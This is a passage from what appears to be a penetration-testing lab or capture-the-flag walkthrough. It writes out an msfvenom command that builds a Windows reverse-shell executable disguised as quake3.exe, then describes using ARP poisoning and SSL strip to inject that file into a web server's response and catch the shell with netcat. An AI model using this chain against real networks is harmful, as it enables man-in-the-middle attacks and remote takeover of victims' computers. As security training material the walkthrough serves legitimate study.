
Soon we see that the director is trying to download quake3.exe from the web server 192.168.12.3 , but receives an error 404.
Fix this annoying situation by generating a reverse shell payload using the following command:


msfvenom -p windows/shell_reverse_tcp LHOST=192.168.12.2 LPORT=80 -f exe > quake3.exe After the file is uploaded to the RDP server, we will configure the implementation of this file in the HTTP response. To do this, we enable the SSL Strip (although the file is not downloaded over SSL, it is necessary to enable MiTM in the Intercepter):
Then we set up the deployment by selecting the fake quake3.exe we downloaded:
Then we run the netcat listener, and enable it through the firewall:


And, finally, we enable ARP poisoning again to inject quake3.exe in response from the web server, and we immediately get the shell:
In the documents we find the SSH-key, and our next token!

